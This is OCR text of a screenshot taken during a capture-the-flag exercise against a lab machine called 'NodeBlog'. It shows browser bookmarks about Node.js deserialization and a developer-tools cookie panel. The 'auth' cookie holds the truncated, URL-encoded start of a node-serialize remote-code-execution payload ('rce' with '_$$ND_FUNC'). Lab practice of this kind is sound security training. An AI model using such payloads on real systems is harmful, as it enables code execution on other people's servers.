 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
Security best practices |
DeepL Translate: The wo
Blog
Exploiting Node.js deseri
Node.js and Express.js P
10.10.11.139:5000
Import bookmarks...
Hacking Playground
Blog Articles
Login
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will qualify you for the monthly finals ran the Last
Sunday of the month. The winner of that tournament will get to play in the UHC Grand Finals for big prizes! Read more to find out
information on how to join.
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
EditThisCookie
1
Cache Storage
Cookies
http://10.10.11.139:5000
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
auth %7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%2... 10.10.11.1... / Thu, 23 Nov 202... 676 true false None Thu, 23 Nov 202...